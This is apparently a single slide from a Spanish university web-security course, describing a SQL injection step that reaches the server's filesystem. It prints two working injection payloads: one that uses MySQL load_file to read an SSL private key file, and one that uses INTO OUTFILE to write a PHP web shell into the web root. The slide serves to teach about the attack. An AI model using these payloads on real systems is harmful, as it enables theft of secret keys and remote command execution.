 SQL Injection.
miw.etsisi.upm.es
30
3. SQL injection a través de metadatos del SGBD
Paso 4 del ataque: acceso al sistema de ficheros
Obtención del contenido de un fichero a través de la función de
MySQL load_file. No tiene por qué estar en el document root.
ver.php?id=-1 union select 1,2,load_file('c:/xampp/apache/
conf/ssl.key/servidor.key'),4,5 from productos
ver
Almacenar un fichero en el sistema de ficheros de la máquina
en donde está el SGBD. Para ello, en MySQL podemos utilizar
la clausula into outfile en el SELECT
ver
ver.php?id=-1 union select '<?php system($_GET[\'id\'])?>',2,3,4,5
into outfile 'c:/xampp/htdocs/tema5/adios.php’
Al ejecutarlo, creará un fichero adios.php en el sistema de
ficheros de la víctima con el contenido:
<?php system($_GET['id'])?> 2 3 4 5
MiW
UNIVERSIDAD PO